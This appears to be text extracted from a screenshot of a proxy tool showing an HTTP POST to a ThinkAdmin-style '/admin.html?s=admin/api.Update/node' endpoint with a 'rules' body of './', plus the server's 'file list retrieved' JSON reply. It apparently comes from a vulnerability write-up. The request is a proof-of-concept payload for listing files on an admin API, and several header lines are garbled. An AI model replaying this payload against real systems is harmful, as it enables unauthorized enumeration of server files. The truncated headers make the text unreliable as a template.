 Raw Params Headers Hex
POST /admin.html?s=admin/api.Update/node HTTP/1.1
Host:
User-A Intel Mac OS X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
Accep +xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: think_lang=zh-cn; PHPSESSID=d1c85c17fda764330ebe03965175af92
Upgrade-Insecure-Requests: 1
Content-Length: 22
rules=%5B%22.%2F%22%5D
Raw Headers Hex
HTTP/1.1 200 OK
Content-Length:
{"code":1,"info":"获取文件列表成功！","data":{"rules":[],"ignore":[],"list":[]}}
thelostworld